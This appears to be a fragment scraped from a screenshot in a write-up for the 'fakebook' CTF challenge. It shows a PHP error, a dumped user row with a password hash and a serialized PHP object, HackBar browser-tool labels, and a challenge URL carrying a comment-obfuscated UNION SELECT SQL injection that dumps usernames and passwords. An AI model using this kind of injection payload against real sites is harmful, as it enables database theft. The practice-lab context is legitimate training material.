 e(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
1~1~3c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2~O:
8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:12;s:4:"blog";s:13:"www.baidu.com";}
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encoding SQL XSS Other Contrib
http://c4df539f-2ebe-41fe-b2c4-387d41178714.node5.buuoj.cn:81/view.php?no=-1 union/**/select/**/1,group_concat(no,'~',username,'~',passwd,'~',data),3,4/**/from/**/fakebook.users